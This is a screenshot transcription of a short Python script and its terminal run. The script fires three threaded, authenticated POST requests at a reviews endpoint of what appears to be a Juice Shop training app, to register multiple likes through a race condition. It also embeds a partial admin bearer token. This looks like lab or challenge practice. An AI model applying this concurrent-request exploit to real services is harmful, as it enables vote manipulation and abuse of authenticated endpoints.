 multiple_likes.py - VSCodium
File Edit Selection View Go Run Terminal Help
multiple_likes.py ×
home > kali > Desktop > multiple_likes.py > ...
1 import requests as rq
2 from threading import Thread
3 from time import sleep
4
5 url = "https://aset2020.herokuapp.com/#/rest/products/reviews"
6
7
8 headers = {
9 "Authorization": "Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLX
10 }
11
12
13 def func1():
14     payload = {"id":"Bw7Ns59yCHJLhRuYJ"}
15     req = rq.post(url,data=payload, headers=headers)
16     print (req.status_code)
17
18
19 if __name__ == '__main__':
20     Thread(target = func1).start()
21     sleep(0.15)
22     Thread(target = func1).start()
23     sleep(0.15)
24     Thread(target = func1).start()
25
26
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
kali@kali:~/Desktop$ python3 multiple_likes.py
200
200
200
kali@kali:~/Desktop$